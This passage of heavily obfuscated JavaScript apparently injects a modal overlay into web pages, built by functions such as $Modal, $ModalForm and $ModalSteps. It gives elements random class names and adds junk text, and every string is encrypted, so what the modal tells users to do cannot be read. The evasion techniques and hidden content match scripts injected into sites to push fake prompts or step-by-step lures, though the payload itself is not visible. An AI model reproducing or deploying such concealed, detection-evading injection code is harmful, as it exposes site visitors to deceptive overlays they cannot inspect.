_0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return _0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'a